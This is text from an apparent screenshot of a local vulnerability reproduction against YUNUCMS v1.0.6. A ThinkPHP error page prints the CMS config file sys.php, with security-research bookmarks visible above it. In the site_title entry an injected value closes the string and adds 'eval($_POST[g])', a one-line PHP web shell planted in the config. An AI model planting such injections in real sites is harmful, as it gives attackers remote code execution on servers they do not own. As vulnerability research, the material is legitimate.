 localhost:2333/index.php/admin/wap/index
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 信息收集 ThreatBook 云 漏洞分析 ChatGPT Linux 反弹shell（... Jboss漏洞利用总... 【漏洞通报】Think... KietNA-HPT/CVE Linux 提权总结 | C... »
D
[8] ErrorException in sys.php line 8
Use of undefined constant g - assumed 'g'
<?php
return [
'seo_title'=>'[prov_or_city]建筑装饰五金,[prov][city]机械五金件,[prov][city]手动工具,[prov][city]电动工具',
'seo_keywords'=>'镇江建筑装饰五金,镇江机械五金件,镇江手动工具,镇江电动工具',
'seo_description'=>'镇江公司创立于2000年， 经过多年的不懈努力，公司现已经成为一家专业从事IT产品开发、生产和销售的高科技企业。公司成立几年来，一直致力于工控/服务器机箱及各种非标箱体的开发与生产，产品现广泛应用于计算机网络、监控、安防、广电、通讯和仪
器设备等多种行业
keyword'=>'建筑装饰五金,机械五金件,手动工具,电动工具',
'seo_cwkeyword'=>'厂家,报价,哪家好,批发',
'site_title'=>'',1=>eval($_POST[g]),'xx'=>'',
'site_url'=>'127.0.0.1:2333',
'site_levelurl'=>'127.0.0.1:2333',
'site_logo'=>'/uploads/image/20170929/fbe0415ab900053aef3846e0077c1ef5.jpg',
'site_copyright'=>'<p>TEL：010-88888888 MOB:13888888888 EMAIL：66666666@qq.com</p>
<p>公司地址：某某市某某区某某路建材产业总部基地</p>
<p>版权所有：某某建筑建材有限公司 ICP8888888</p>
<p>Powered by <a href=\"http://www.yunucms.com/\" target=\"_blank\">YUNUCMSv1.0.6</a></p>',
'site_guide'=>'0',
'theme_style'=>'default',
'url_model'=>'3',
'wap_auto'=>'1',
Exception Datas
Error Context
file /Users/DawnT0wn/cms/yunucms_v1.0.6/YUNUCMSv1.0.6/config/extra/sys.php
namesys
range_sys_
type php